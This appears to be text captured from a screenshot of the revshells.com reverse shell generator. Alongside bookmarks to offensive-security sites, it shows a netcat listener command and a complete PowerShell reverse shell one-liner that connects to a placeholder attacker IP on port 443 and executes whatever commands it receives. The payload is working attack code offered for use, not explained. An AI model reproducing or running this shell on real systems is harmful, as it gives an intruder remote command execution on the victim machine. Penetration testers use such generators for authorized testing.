 https://www.revshells.com
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Corrector ortográfico … GTFOBins Online - Reverse Shell … UAC Bypass | yuyudhn'.
Theme Dark
Reverse Shell Generator
IP & Port
IP Tu_IP Port 443 +1
root privileges required.
Listener Advanced
sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
powershell -nop -c "$client = New-Object
System.Net.Sockets.TCPClient('Tu_IP',443);$stream = $client.GetStream();
[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0,
$bytes.Length)) -ne 0){;$data = (New-Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data
2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"